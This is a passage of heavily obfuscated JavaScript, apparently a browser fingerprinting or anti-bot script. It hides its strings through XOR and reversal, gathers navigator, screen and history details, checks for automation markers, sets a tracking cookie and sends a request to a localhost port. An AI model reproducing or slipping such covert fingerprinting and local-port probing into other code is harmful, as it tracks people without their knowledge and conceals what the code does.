18:we[161]=26^ie,Ve=26,Sc=45696;break;case 19:va[86]=1,ja=ia[ca](),Sc=(Da=ja)?41153:108417;break;case 20:Pe=void 0,ye=$a,j=(Fe=Ca)[155],Sc=j?33921:45441;break;case 21:$a=0,Sc=139842;break;case 22:U[3]=O,O=void 0,S=1&(le=j)[74],Sc=S?75840:26305;break;case 23:Sc=(he=Ae)?8960:119745;break;case 24:Yr=335^Ga.charCodeAt(qr),gr+=String.fromCharCode(Yr),Sc=53505;break;case 25:Me++,Sc=66240;break;case 26:xe=Ze.charCodeAt(fe),Me=xe^ma,ma=xe,da+=String.fromCharCode(Me),Sc=70082;break;case 27:xa=(Le=Je%128)+128,Le=127&(ra=(O=Je-Le)/128),(O=[]).push(xa,Le),Oe=O,Sc=58176;break;case 28:O=Le[84],Sc=124161;break;case 29:we=K,Ve[69]=we,we=Ve[69],j=void 0,K=255&(S=(U=we)>>8),(we=[]).push(K,S=255&U),oa=we=j=U=we,Pe=1,Sc=13568;break;case 30:K=0|(Ua=31*K),Ua=De.charCodeAt(ie),K+=Ua,ie+=S,Sc=58497;break;case 31:we[161]=16^ie,Ve=16,Sc=45696;break;case 32:K++,Sc=111041;break;case 33:j=O[41]^O[167],Sc=135233;break;case 34:Na++,Sc=127424;break;case 35:pe=U.charCodeAt(Ea)-700,De+=String.fromCharCode(pe),Sc=119553;break}}();break;case 27:!function(){switch(Ec){case 0:Ze|=128,Sc=13185;break;case 1:pa=11===t,ar="g",ar+="etOw",ar+="n",ar+="Property",ar+="D",sr=ar+="escriptor",ar="s",ar+="e",Ae=ar+="t",ar="\x1c\x1e\x0f",E="",Va=0,Sc=30528;break;case 2:Oe=0|!!Se[ma],Ke=Oe,Sc=79233;break;case 3:Sc=_e?131584:29888;break;case 4:ge=1&Ca[72],Oe=void 0,_e=$a,Le=(Je=Ca)[28],Sc=Le?91905:71681;break;case 5:kr=ja.length,Sc=126978;break;case 6:S=ra[le]^we,S=(ie=255&S)^O,xa.push(S),we=ie,Sc=54464;break;case 7:sr=ba+sr,Sc=8;break;case 8:_e=O,Sc=63489;break;case 9:ca=ba[1],Sc=78208;break;case 10:Sc=(Xa=Ia)?1409:131521;break;case 11:Ne=ge,Sc=Se[110]?106690:22;break;case 12:Ze=!!~Re.indexOf(da)<<23,Ma|=Ze,Ze="\u0120\u011e\u0121\u0112\u010e\u0110\u0113\xd7\u010c\u0118\u0116",da="",ma=0,Sc=18625;break;case 13:Ra=127&S,Sc=(S>>>=7)?640:51137;break;case 14:K=j.charCodeAt(S)-116,U+=String.fromCharCode(K),Sc=30273;break;case 15:Qe=!0,Xe=1,Sc=74304;break;case 16:Ce=void 0,Ke=$a,Sc=(Se=Ca)[84]?82306:12546;break;case 17:fa=ma=[da],Sc=70146;break;case 18:(D=[]).push(50,108,51,121,77,65,83,116,97,79,101,103,73,55,84,80),Ge=D,Wc[107]=new Uint8Array(Ge),(D=[]).push(50,108,51,121,77,65,83,116,97,79,101,103,73,55,84,80),Ge=D,D=new Uint8Array(Ge),Ge=crypto[Ya],(We={}).name=Sr,qe=We,We=[Ka],Ie=Ge[tr](kr,D,qe,!1,We),D=function(e){Wc[115]=e},Ie[pr](D),Sc=75841;break;case 19:ie|=pe=!!De<<7,De=void 0,pe=S,ve=0;try{for(var e=4;void 0!==e;){var a,r,c=3&e>>2;switch(3&e){case 0:!function(){switch(c){case 0:Re=pe[jr],ma=Re[Mr],Re=ma[Ie],fe=pe[Ge],xe=fe[Ae],Me=(fe=[]).push,ua=Me[Er](fe,1),xe(ma,Ie,ua),navigator[nr],navigator[we],xe(ma,Ie,Re),ve=fe.length,e=5;break;case 1:Re=pe[Ge],e=Re?1:8;break;case 2:e=(da=Re)?0:5;break}}();break;case 1:!function(){switch(c){case 0:da=pe[Ge],Re=da[Ae],e=8;break;case 1:e=void 0;break}}();break}}}catch(e){ve=0}ie|=pe=!!(De=ve)<<8,De=void 0,pe=S,Sc=(ve=K)[110]?102530:115457;break;case 20:Sc=30529;break;case 21:Ie=D.charCodeAt(qe),ue=Ie^We,We=Ie,Ge+=String.fromCharCode(ue),Sc=123456;break;case 22:ca=unescape(Lc[2]),Ue=ca,Sc=16704;break;case 23:Sc=Ee<D.length?140672:91008;break;case 24:Sc=(je=H)?95041:9;break;case 25:De=K[ir],He=De[qe],De=void 0,Ua=He,Ua+=Ar,He=[],Ea=0,Sc=74624;break;case 26:Br=54,Sc=94272;break;case 27:ve="_0",ve+="x48b",Re=!!S[ve+="3"]<<26,ve=void 0,Sc=(Re=(Ma=(Re=Ma|=Re)>>>0)<16384)?9601:111808;break;case 28:Ne++,Sc=139521;break;case 29:_e=0|(Je=_e),Ca[97]=Ca[97]+_e,Sc=41856;break;case 30:E=void 0,Ha=p,Qa=d,he=v,Ge=!1,Sc=(We=0===(D=h))?24577:67201;break;case 31:Sc=(D=he)?115585:81985;break;case 32:Se="A",Se+="rra",ge=oa[Se+="y"],Se=me.split(ac),Oe=Se[0],Se=0|ee[Oe],Sc=(_e=Se>5)?131713:111360;break;case 33:Sc=53824;break;case 34:ye=j,j=Fe.length,Sc=(U=$e)?10177:70080;break;case 35:Sc=br<Ir.length?576:143488;break}}();break;case 28:!function(){switch(Ec){case 0:Sc=(Le=ge<Je)?100033:95552;break;case 1:Se|=ge=(Oe=ge)<<2,ge="\u02aa\u02a6\u02b9\u02b0\u029e\u02a0\u02bd\u02a1\u02a0\u02a7",Oe="",_e=0,Sc=21760;break;case 2:Vr=vr,Sc=112705;break;case 3:Sc=(U=j)?16769:9537;break;case 4:Ea++,Sc=83969;break;case 5:Sc=42816;break;case 6:Ue=void 0,va=er,ba=1===(ia="charAt".charAt)[Xr],Sc=ba?46593:102529;break;case 7:Sc=41280;break;case 8:Le[105]=1,_e=0,Sc=120512;break;case 9:ia[49]=va,ia[25]=Ue,ia[17]=Be,ia[124]=ta,er=!0,Sc=41984;break;case 10:Ve=xa+Je.length,we=O.indexOf(ya,Ve),Sc=($e=-1===we)?120513:66304;break;case 11:pe=U.charCodeAt(Ea)-419,De+=String.fromCharCode(pe),Sc=92161;break;case 12:U+=pe,Sc=78977;break;case 13:ir=or,or="p",or+="lat",Dr=or+="form",or="v",or+="a",Xr=or+="lue",or="Da",Zr=or+="te",or="gn",or+="irtS",or+="o",or=(or+="t").split("").reverse().join(""),nc=or,or="\\{uz\x80q~Q\x82qz\x80",Mr="",ur=0,Sc=67457;break;case 14:he="_/J$",D="",Ie=0,ue=0,Sc=61504;break;case 15:K++,Sc=100160;break;case 16:_e=Ce[Oe],ge=_e[Ne],Sc=114817;break;case 17:he="HT",he+="M",he+="LFormE",he+="lemen",D=q[he+="t"],Sc=D?71808:59136;break;case 18:pa=21===t,Te="\u03d0\u03d0",ea="",aa=0,Sc=57857;break;case 19:Sc=H?17472:57602;break;case 20:Sc=Ue?30721:14336;break;case 21:De=ve[110],Sc=18561;break;case 22:Sc=ga?12481:106624;break;case 23:Be=(Be="=ktl?").split("").reverse().join(""),ba=Be+Ue,Be="\xb7\xe1\xf8\xe2\xfa\xac",ca="",ja=0,Sc=111553;break;case 24:Sc=ta<ea.length?79232:26497;break;case 25:H=!1,Sc=16641;break;case 26:aa++,Sc=58496;break;case 27:lr=cr,cr=(cr="dnib").split("").reverse().join(""),Er=cr,cr=")6*-\x14<**8><",dr="",ir=0,Sc=22209;break;case 28:S=127&le,Sc=(le>>>=7)?75265:74048;break;case 29:Ae(X),Sc=103361;break;case 30:he="on",he+="whee",Sc=(D=(he+="l")in Q)?90497:114818;break;case 31:Sc=(_e=Je)?94466:41472;break;case 32:Sc=(ge=3===Le)?34305:74305;break;case 33:U=!!K[De]<<3,ie|=U,U="\u0171\u0143\u015f\u015f\u0179\u014b\u014c\u0178\u0147\u014b\u0159\u0164\u017d\u0167\u0140\u015a\u014b\u015c\u0148\u014f\u014d\u014b",De="",Ea=0,Sc=83969;break;case 34:Sc=Qa?74753:128833;break;case 35:Oc[4]=1^Oc[132],he=navigator[D](),Sc=(ue=he)?8448:90368;break}}();break;case 29:!function(){switch(Ec){case 0:ba[1]=1,Sc=82562;break;case 1:Ie=We[or],he=Ie[Mr],Sc=21632;break;case 2:Sc=ka<pe.length?4352:59008;break;case 3:H=de,de=void 0,Ke=255&(Ce=(me=H)>>24),sa=255&(Ce=me>>16),oa=255&(Ce=me>>8),(H=[]).push(Ke,sa,oa,Ce=255&me),H=E=H=de=me=H,Aa=Aa.concat(H),E=void 0,Ca=(H=Ca)[68],H=void 0,Ce=255&(me=(de=Ca)>>24),Ke=255&(me=de>>16),sa=255&(me=de>>8),(Ca=[]).push(Ce,Ke,sa,me=255&de),Ca=E=Ca=H=de=Ca,Aa=Aa.concat(Ca),Ca=void 0,E=screen[yr],Sc=E?16834:90754;break;case 4:Sc=Ha<E.length?125057:84096;break;case 5:ve++,Sc=132417;break;case 6:je=de+me,de="\u0219",me="",Ce=0,Sc=100417;break;case 7:Sc=Va<ar.length?132992:66114;break;case 8:Xe=location[Be]+Xe,Sc=33345;break;case 9:qe=D.charCodeAt(We)-968,Ge+=String.fromCharCode(qe),Sc=61440;break;case 10:S=127&le,Sc=(le>>>=7)?75776:86464;break;case 11:De=0,Sc=41792;break;case 12:Sc=fe<Ze.length?143938:50880;break;case 13:h(7),Sc=6208;break;case 14:Ke=H.charCodeAt(Ce),sa=Ke^me,me=Ke,de+=String.fromCharCode(sa),Sc=50368;break;case 15:Re=ve[ar],Sc=127745;break;case 16:D="\u03b5\u03a0\u03ae\u03a3\u03a0\u03ae\u03ef\u03a2\u03ae\u03ac\u03e5",ue="",Ee=0,Sc=37120;break;case 17:$e=0,Sc=65794;break;case 18:Ha=540,Sc=79424;break;case 19:j=new RegExp(S),S="$1",ie=ra[ic](j,S),U+=ie,ra=M(13,le,De,Re),U+=ra,ra=M(13,le,He,Re),U+=ra,ra=M(13,le,Ua,fa,1),U+=ra,ra=M(13,le,Ea,fa,1),U+=ra,ra=M(13,le,pe),Sc=ra?50944:78977;break;case 20:pe[33]=pe[126],S=0,Sc=54081;break;case 21:we=$e[Oe](Je),Sc=75200;break;case 22:fe=pe[Qa],Me=fe[sr](Re,ze),Sc=Me?107073:61505;break;case 23:Sc=(de=je)?12288:28;break;case 24:Sc=K<de.length?12736:26113;break;case 25:j=ie=[255],Sc=67329;break;case 26:E=void 0,me=$a,Ke=(Ce=Ca)[155],Sc=Ke?66881:118912;break;case 27:de=0|(Oe=de),Ca[50]=Ca[50]+de,Sc=83072;break;case 28:nr=br.charCodeAt(xr)-44,Pa+=String.fromCharCode(nr),Sc=34817;break;case 29:wa="o",wa+="bjec",de=wa+="t",Sc=la?65537:13312;break;case 30:Ee++,Sc=79104;break;case 31:H=qe+ue,Ee[We](H,D),Sc=124672;break;case 32:Oe=de,Aa=Aa.concat(Oe),de=void 0,Sc=(Oe=Ca)[155]?103489:21888;break;case 33:ie=1,Sc=102592;break;case 34:Sc=Ee[We]?58114:61826;break;case 35:ta=336^Te.charCodeAt(aa),ea+=String.fromCharCode(ta),Sc=135553;break}}();break;case 30:!function(){switch(Ec){case 0:Fe=1&Ca[131],j=void 0,U=$a,Sc=(S=Ca)[84]?104256:13888;break;case 1:F=t,Sc=(pa=28===t)?21:61696;break;case 2:Sc=(We=D)?33089:18;break;case 3:da=Ma[Mr],ma=da[Ze],da=r(ma,ve,pe),De=da,Sc=143424;break;case 4:O+=Oe=Pe+Je,Sc=17984;break;case 5:U=ie,ie=S.length,Sc=(De=j)?74625:832;break;case 6:wr=Ir,Ir="\u0422",Or="",br=0,Sc=145088;break;case 7:he=qe+Ee,ue[We](he,Ie),Sc=13697;break;case 8:De="\u0388\u03d7\u03a0\u03d8\u038f\u03ea\u0388\u03cd\u03a3\u03d5",pe="",ve=0,ka=0,Sc=55425;break;case 9:ue=Ee,Ee=window,Sc=G?90113:16450;break;case 10:Sc=(U=ye<j)?118784:91969;break;case 11:ze=pe=!Re,pe="h",pe+="is",Re=O[pe+="tory"],O=Re.length,pe=O>1,le.push(j,ze,Aa,E,ie,pe,S,U),E=void 0,O=Aa=le,Aa=0,le=O.length-1,Sc=30849;break;case 12:S=j[76],Fe=S.length,Sc=70400;break;case 13:Re=!!ve(fa)<<16,Ma|=Re,Re="]",Re+='"',Re+="moc.",Re+="jgei",Re+='xuw"=*fe',Re+="rh[",Re=(Re+="knil").split("").reverse().join(""),fa=!!ve(Re)<<17,Ma|=fa,Re="\u027a\u026a\u027b\u0260\u0279\u027d\u0252\u027a\u027b\u026a\u0223\u0234\u022b\u0273\u0268\u0266\u0273\u0268\u0266\u027a\u0261\u026c\u0267\u026e\u0227\u026a\u0266\u0264\u022b\u0254",fa="",Ze=0,Sc=95489;break;case 14:Ye=qe+Qe,Xe[We](Ye,H),Sc=104001;break;case 15:he=(We=D)[0],Sc=he?49152:86849;break;case 16:Re=!!ve(fa)<<4,Ma|=Re,Re="D",Re+="SJPL",Re+="UGJS_V",fa=!!S[Re+="ERSION"]<<6,Ma|=fa,Re="im",Re+="g[sr",Re+='c*="',Re+="zhi",Re+="shu",Re+=".",Re+="taozhu",fa=!!ve(Re+='tu.com"]')<<7,Ma|=fa,Re="L",fa=!!S[Re+="SJ"]<<8,Ma|=fa,Re="\u0298\u029d\u029a\u029f\u02af\u029c\u0286\u0291\u0292\u02de\u02c9\u02d6\u0295\u0299\u029d\u029a\u0293\u02d6\u02a9",fa="",Ze=0,Sc=22081;break;case 17:U=void 0,Sc=(S=(ie=0|(S=le))<128)?16512:62464;break;case 18:Sc=ie<U.length?135874:8386;break;case 19:Sc=Qe[We]?18049:66177;break;case 20:Te[31]=ea[ta]^Te[135],Te[148]=1,aa="pm",aa+="atSe",aa=(aa+="mit").split("").reverse().join(""),Te[111]=ea[aa],Sc=21184;break;case 21:he=qe,Sc=54849;break;case 22:ie=ye.charCodeAt(K),De=ie^S,S=ie,U+=String.fromCharCode(De),Sc=120193;break;case 23:Ae[8]=Va,E="\u0138\u0149\u013b\u014d\u0145\u0124\u0159",Va="",Ha=0,Sc=18240;break;case 24:Oe=Le,Sc=9793;break;case 25:Le++,Sc=86912;break;case 26:qe=689^he.charCodeAt(We),Ge+=String.fromCharCode(qe),Sc=37440;break;case 27:Ge++,Sc=61442;break;case 28:ie=0,Sc=S[84]?81921:49984;break;case 29:Ma=0,Sc=Na[84]?16961:123201;break;case 30:Sc=(ra=O>0)?122946:46208;break;case 31:Sc=S<j.length?99648:449;break;case 32:Ha=123^ar.charCodeAt(Va),E+=String.fromCharCode(Ha),Sc=111745;break;case 33:ea=_a,_a="\u0308\u0362\u0311\u032c\u0349\u033d\u031b\u037e\u030a\u037c\u0341",Oa="",Be=0,Ue=0,Sc=12609;break;case 34:Sc=Ze<Re.length?41282:55168;break;case 35:S=j[Ma],Sc=S?21953:42561;break}}();break;case 31:!function(){switch(Ec){case 0:pa=14===t,br="\x9f\xa0\x9e\x95\x9a\x93",Pa="",xr=0,Sc=8961;break;case 1:we=j[Le](Ne),Sc=we?139648:69632;break;case 2:Aa=0,Sc=141504;break;case 3:Sc=qe?71553:144833;break;case 4:Sc=(U=S)?129025:145280;break;case 5:Sc=(qe=he)?91200:123202;break;case 6:for(var e in O=j,window)(j=32===e.length)&&(U=e.indexOf(le),j=-1===U),(U=j)&&(Ce[O]=1,Aa=Ce[O],E=1);Sc=E?141504:123073;break;case 7:Sc=(za=Ia)?127808:78721;break;case 8:(He=De=He).length=255&He.length,He.unshift(He.length),S=He,Sc=62785;break;case 9:Sc=(fa=He)?28993:58050;break;case 10:ve="12",ve+="7.",ve+="0.0",ve+=".1",fe=ie.indexOf(ve),K=fe>-1,Sc=140289;break;case 11:H=!1,Sc=16641;break;case 12:Sc=Ue[Mr]?133185:103106;break;case 13:Da=817^va.charCodeAt(ja),ca+=String.fromCharCode(Da),Sc=33536;break;case 14:Vr=Te=ea=aa,Sc=95873;break;case 15:ze=ie[19]^ie[10],S=ze,Sc=94593;break;case 16:Sc=Be<ea.length?74177:61888;break;case 17:Sc=(We=D)?90881:70208;break;case 18:je=Qe+Ie.length,de=ue.indexOf(Ee,je),Sc=(me=-1===de)?136320:74880;break;case 19:Sc=51201;break;case 20:Sc=fe?108160:18113;break;case 21:Le=void 0,ra=ya,xa=Je,le=(O=Oe)[Qa],we=le[sr],Sc=(le=!we)?25600:115009;break;case 22:Ve=O.charCodeAt(le)-585,ha+=String.fromCharCode(Ve),Sc=100416;break;case 23:pe=xa[we],ze=pe^ie,ie=(Re=(pe=ie*we)%256)+S,ze=(pe=255&ze)^ra,le.push(ze),Sc=127617;break;case 24:Wa=$c[Ta],ia=Wa[Ya],Sc=107585;break;case 25:ie=1,Sc=17088;break;case 26:Aa=Jc[65],Sc=2241;break;case 27:qe[0]=ue[Or](je,de),de=Ee+H,me=ue.indexOf(de,je),Sc=(je=-1!==me)?4354:77888;break;case 28:ka=void 0,Sc=(Ra=(ze=0|(Ra=S))<128)?77954:33537;break;case 29:Je=713^ge.charCodeAt(_e),Oe+=String.fromCharCode(Je),Sc=74944;break;case 30:ie=pe,pe="\xe5\x8d\xa0\xc3\xad",ze="",Re=0,fe=0,Sc=116288;break;case 31:fe++,Sc=94720;break;case 32:le=U[110],Sc=144128;break;case 33:ar=void 0,sr=Ae,Ae=location[Be]===Ue,Sc=Ae?25601:115200;break;case 34:Ye=void 0,me=nr,Ke=(Ce=Xe).indexOf(me),Sc=(sa=-1===Ke)?92097:22144;break;case 35:Sc=(S=0!=K)?90561:70465;break}}();break;case 32:!function(){switch(Ec){case 0:U=[],Sc=45378;break;case 1:Qe[me]=oa,Sc=26561;break;case 2:Sc=ya<Ne.length?118849:37888;break;case 3:Be=814,Sc=30721;break;case 4:S=0,K="\u027c\u0223\u0245\u023d\u0259\u022b\u0242\u0234\u0251\u0223\u027c\u0209\u0267\u0210\u0262\u0203\u0273\u0203\u0266\u0202",ie="",ve=0,fe=0,Sc=90305;break;case 5:O=0,Sc=103744;break;case 6:wa="\u035e\u0353\u030a",sa="",ga=0,Sc=94721;break;case 7:Sc=86656;break;case 8:sa=function(e){oe=0;var a,r="t";r+="fst",r+="k";var c="/";k("tfstk",M(14,_c,0),ke,se,"/")},oe=setTimeout(sa,20),Sc=54465;break;case 9:Le=0,Sc=12480;break;case 10:Be=ba+ca,ba=$c[dc](va),ca=Be+ba,Be="&t",Be+="k",Be=(ba=(Be=(ba=ca+(Be+="="))+Da)+vr)+2070,ba="\u0320\u036a\u0368\u0337",ca="",ja=0,Sc=57538;break;case 11:da=0,Sc=17792;break;case 12:Se=233&me[Ke],Ce=255&(Ne=Ce+Se),Sc=79297;break;case 13:H=1,Xe=Qe,Qe=new RegExp(va),Ye=Qe[ia](Xe),Sc=Ye?34624:33345;break;case 14:Xe=5,Sc=118785;break;case 15:Ze=782,Sc=(N=(I=(N=(B=L>B)+(T=B^B))*N)>=(T=3*(P=B*T)))?5056:139457;break;case 16:Sc=(er=Ba===na)?136064:51328;break;case 17:Sc=143745;break;case 18:S|=128,Sc=86464;break;case 19:O=0,Sc=103744;break;case 20:S=(Fe=ye%128)+128,Fe=127&(U=(j=ye-Fe)/128),(j=[]).push(S,Fe),we=j,Sc=135169;break;case 21:ka=[],Sc=54976;break;case 22:mr[45]=0,Sc=118913;break;case 23:na="mo",na+="use",na+="dow",Sc=(Te=Ba===(na+="n"))?82368:49729;break;case 24:ea++,Sc=5312;break;case 25:je=!Ye[Ae],Sc=96064;break;case 26:ba=Be+ca,Be=$c[Oa],ca=Be[lr],Be=ba+ca,ba="\u036e\u031d\u036b\u0356",ca="",ja=0,Ta=0,Sc=71872;break;case 27:E=Va,Va="\u0303\u0312\u030a\u0305\u0302",Ha="",Qa=0,Sc=57410;break;case 28:oa=location[Be]+oa,Sc=54913;break;case 29:Sc=(ze=pe)?119680:143808;break;case 30:ve=ie.indexOf(fe),K=ve>-1,Sc=144897;break;case 31:Sc=Ea<U.length?25792:136960;break;case 32:_a++,Sc=28801;break;case 33:me=void 0,Sc=(z=(T=(L=N instanceof Number)*L)>=(z=(L*=N=I<z)-(P=N*N)))?125120:92097;break;case 34:ye=1&Ca[70],Sc=sa?8450:1920;break;case 35:Ga=gr,qr=gr="&",gr="iP",gr+="ho",gr+="nei",gr+="PadiPo",Yr=gr+="d",gr="\u01ba\u01a0\u01a1\u01b0\u01a7\u0182\u01bc\u01b1\u01a1\u01bd",Pr="",Ca=0,Sc=104641;break}}();break;case 33:!function(){switch(Ec){case 0:U.push(S),Sc=O?45184:22016;break;case 1:Sc=(Be=7===_a)?26752:53634;break;case 2:Sc=j?131330:18241;break;case 3:de=63&H,Sc=17090;break;case 4:ga=!1,Sc=194;break;case 5:H=E,E=void 0,Ce=255&(me=(de=H)>>24),Ke=255&(me=de>>16),sa=255&(me=de>>8),(H=[]).push(Ce,Ke,sa,me=255&de),E=Ca=H=E=de=H,Aa=Aa.concat(E),Ca=void 0,H="s",H+="cr",de=(E=$a)[H+="eenTop"],Sc=de?140352:12994;break;case 6:Sc=ga?12929:99841;break;case 7:he=ar[Qr],D=he[Ba](),sr[130]=D<.01,Sc=16;break;case 8:Ka=pr,pr="ra",kr=pr+="w",pr="\u02ac\u02b0\u02bd\u02b6",lr="",cr=0,Sc=9473;break;case 9:he=838^Va.charCodeAt(Qa),Ha+=String.fromCharCode(he),Sc=137281;break;case 10:Ja++,Sc=578;break;case 11:S|=ie=(K=ie)<<3,K=(K="tseTtneilCorikeS").split("").reverse().join(""),Sc=(ie=K in Fe)?67200:111040;break;case 12:ra=O=le,me=me.concat(ra),Sc=132864;break;case 13:Sc=(ia=va)?25857:53953;break;case 14:fe=void 0,xe=j,Me=ze,ua=[],Sa=Ra,La=Ja=87,Ja=0,Sc=112257;break;case 15:Sc=(fe=ve)?119936:30080;break;case 16:Re=!!ve(fa)<<18,Ma|=Re,Re="\u036c\u0319\u036d\u0319\u0376\u0318\u0343\u0337\u035e\u032a\u0346\u0323\u0309\u0334\u0316\u9529\uf327\uaec2\uffb5\u9c65\ud3fe\ub17e\ud651\ub37e\ud07f\ud05d\ud000",fa="",Ze=0,da=0,Sc=135426;break;case 17:sr++,Sc=36865;break;case 18:ie=le[125]^le[74],O=ie,Sc=47233;break;case 19:_e++,Sc=98306;break;case 20:Sc=we[110]?103425:102465;break;case 21:_e++,Sc=8896;break;case 22:oa=void 0,Pe=Ce,Se=new RegExp(xr,$r),Ne=Pe[Cr](Se),Sc=Ne?57984:123586;break;case 23:Sc=_e<ge.length?119617:106560;break;case 24:le++,Sc=8640;break;case 25:Sc=Ee[We]?129152:26817;break;case 26:Te="s",Te+="r",Te+="cEle",na=pa[Te+="ment"],Sc=82048;break;case 27:ve=!De[ka],Sc=116865;break;case 28:je=Qe+qe.length,de=ue.indexOf(Ee,je),Sc=(me=-1===de)?45570:26049;break;case 29:Se=1&Ca[75],Sc=sa?4737:18112;break;case 30:tr=Wa.charCodeAt(Ka)-63,Ya+=String.fromCharCode(tr),Sc=123328;break;case 31:O+=Le=ga+_e,Sc=70144;break;case 32:Sa=ma[Qa],Ja=Sa[sr](Me,fe),Sc=Ja?62400:62784;break;case 33:Sc=za<Sa.length?25218:135746;break;case 34:_e=O,Sc=63489;break;case 35:aa++,Sc=94400;break}}();break;case 34:!function(){switch(Ec){case 0:Sc=37634;break;case 1:Ne+=Se=Ca+oa,Sc=26688;break;case 2:ta=777^na.charCodeAt(aa),ea+=String.fromCharCode(ta),Sc=39041;break;case 3:Se=0,Ne="\u0189\u01e8\u019b\u01d4\u01a3\u01cd\u019d\u01ef\u0180\u01f0\u0195\u01e7\u0193\u01ea",ge="",Oe=0,_e=0,Sc=36928;break;case 4:Oe=H[de](),_e=Oe+me,Oe=Ce,Je=ke,O=(ya=(O=Ke)+sa)+(Le=Ee),Sc=(_e=se=_e+se)?129088:70144;break;case 5:H=qe+Ee,ue[We](H,D),Sc=112513;break;case 6:Ue=Ba,(va=er)[86]=0,ia=Ue[Ga],Sc=(Ue=ia)?4802:140480;break;case 7:Sc=Nr?123712:82689;break;case 8:Sc=17024;break;case 9:Me=xe=Sa,me=me.concat(Me),Sc=136001;break;case 10:La=Me.charCodeAt(Ja),Ia=La^Sa,Sa=La,ua+=String.fromCharCode(Ia),Sc=43072;break;case 11:U=Fe[Rr],S=U[D],U=void 0,Sc=(ie=(S=(ie=S)>>>0)<16384)?116672:86274;break;case 12:na="\xea\xfd\xeb\xed\xf5\xfd",Te="",ea=0,Sc=5312;break;case 13:K=1,Sc=119489;break;case 14:Qe=H[Xe],Sc=Qe?102850:98881;break;case 15:Oe=xa=[253],Sc=65665;break;case 16:Sc=(j=we)?22528:41920;break;case 17:M(11,0,D[Mr],ue,C),Sc=59136;break;case 18:U=De,Ve[69]=U,U=Ve[69],S=void 0,De=255&(ie=(K=U)>>8),(U=[]).push(De,ie=255&K),oa=U=S=K=U,Pe=1,Sc=13568;break;case 19:Sc=110785;break;case 20:Ae[11]=Va,Ae=ar[er],E="\u026f\u020a\u027e\u0237\u0243\u0226\u024b",Va="",Ha=0,Qa=0,Sc=123521;break;case 21:xe=pe.charCodeAt(fe),Me=xe^Re,Re=xe,ze+=String.fromCharCode(Me),Sc=131968;break;case 22:Ve=ha=Ve,ha=void 0,ye=255&($e=(we=Ve)>>8),(Ve=[]).push(ye,$e=255&we),ha=we=Ve,Pe[44]=ha,H=Pe[44],Sc=49282;break;case 23:na="r",na+="e",na+="si",na+="z",Sc=(Te=Ba===(na+="e"))?38913:90945;break;case 24:qe=!1,Sc=45826;break;case 25:Ca=Za,Za=(Za="=htap ;").split("").reverse().join(""),Aa=Za,Za=(Za="=seripxe ;").split("").reverse().join(""),la=Za,Za=(Za="ecalper").split("").reverse().join(""),ic=Za,Za="\u02c9\u02fe\u02fc\u02de\u02e3\u02eb",Wr="",fr=0,Sc=54400;break;case 26:Se=(Ne=Se)[0],Ne=ga,ga=Se,Se=Pe,Pe=oa,oa={},Sc=(ge=Pe)?94210:115841;break;case 27:_e=Oe,Aa=Aa.concat(_e),Oe=void 0,_e=0,Je=$a,Sc=(Le=Ca)[105]?21377:132097;break;case 28:na="\u02ec\u02f5\u02e9\u02fb\u02f9\u02f5\u02fb\u02fa",ea="",aa=0,Sc=57793;break;case 29:ha=$a,Sc=(Ve=Ca)[69]?13568:57728;break;case 30:Sc=Oe<Se.length?33473:106689;break;case 31:H=qe+ue,Ee[We](H,D),Sc=26817;break;case 32:Me=ve.charCodeAt(xe)-943,fe+=String.fromCharCode(Me),Sc=114688;break;case 33:na=(na="rulb").split("").reverse().join(""),Sc=(Te=Ba===na)?118786:116864;break;case 34:dr=lr.charCodeAt(Er)-601,cr+=String.fromCharCode(dr),Sc=66369;break;case 35:Sc=9792;break}}();break;case 35:!function(){switch(Ec){case 0:ga=me-1,oa=Lr,Sc=37761;break;case 1:O=ge[Le],Sc=(ya=(O+=ya=_e-1)>=Je)?86720:111170;break;case 2:Sc=aa<Te.length?17920:111936;break;case 3:va=Ue[ba],Ue=va[hr],ba=Ue[Er](va),Ue=Be[oc],va=Ue[Er](Be,59,1),Ue="ht",Ue+="tp:",Ue+="//127.",Ue+="0.0.1",Ue+=":999",ca=Ue+="9/api/basic",Ue={},ja=(ja="TSOP").split("").reverse().join(""),Ue[aa]=ja,ja="r",ja+="a",ja+="n",ja+="_",Ue[ea]=ja+str,ja=Ue,Ue=ta[Nr](ca,ja),ca=Ue[pr](ba),(Ue=ca[pr](va))[ur](va),Sc=33409;break;case 4:Sc=116480;break;case 5:Sc=We<D.length?38720:90816;break;case 6:Aa=Ce[63],Sc=17;break;case 7:Sc=(ie=S)?112e3:12801;break;case 8:Na=0,Sc=86208;break;case 9:vr=ar,Sc=pa?17216:5824;break;case 10:Sc=Ia<ua.length?70338:39040;break;case 11:he=void 0,D=M,ue="\u0167\u0170\u0164\u0176\u0174",Ee="",H=0,Sc=70976;break;case 12:H=qe+ue,Ee[We](H,Ie),Sc=115585;break;case 13:Sc=(Xe=H)?8705:98881;break;case 14:Sc=(Xe=H>0)?63681:136193;break;case 15:ye=we,we=(we="d").split("").reverse().join(""),Fe=we,Sc=ye?98944:38017;break;case 16:Ua=1,Sc=70016;break;case 17:Sc=Ta<ba.length?102721:34;break;case 18:Sc=Da<ca.length?54784:41217;break;case 19:$[Pa]=$a-zr,Sc=(Aa=4===Pa)?139970:98690;break;case 20:Ra=555,Sc=74496;break;case 21:ye=S=[255],Sc=75009;break;case 22:ye=S=[0],Sc=143426;break;case 23:Sc=8385;break;case 24:ie=0,Sc=124097;break;case 25:T=N!==L,ge++,Sc=(P=(T*=T)>(I=(N=226|(P=L&&I))<<24))?70145:139584;break;case 26:Oe=de,Aa=Aa.concat(Oe),Sc=sa?110657:83072;break;case 27:j.length=Fe,j.unshift(j.length),Fe=ye=j,me=me.concat(Fe),ye=je[1],Fe=void 0,j=ye,ye=me,me=[],U=void 0,K=237812962,ie=S=j,Sc=59457;break;case 28:fe=23^Ze.charCodeAt(ma),da+=String.fromCharCode(fe),Sc=102914;break;case 29:U=void 0,ve=255&(ie=(S=255)>>8),(K=[]).push(ve,ie=255&S),ye=S=U=S=K,Sc=103617;break;case 30:H=1,je=1,Sc=67008;break;case 31:Sc=me<je.length?94529:135808;break;case 32:Ne=Ce.length,Sc=143362;break;case 33:Sc=Te<er.length?75585:98753;break;case 34:E=Aa,me=me.concat(E),Aa=void 0,Ce=(E=Ca)[57],E=void 0,j=255&(le=(O=Ce)>>24),U=255&(le=O>>16),S=255&(le=O>>8),(Ce=[]).push(j,U,S,le=255&O),E=Aa=Ce=E=O=Ce,me=me.concat(E),Aa=void 0,E=$a,Sc=(Ce=Ca)[63]?26816:116417;break;case 35:pe=ie===ka,Sc=107840;break}}();break}}();break;case 1:!function(){switch(xc){case 0:!function(){switch(Ec){case 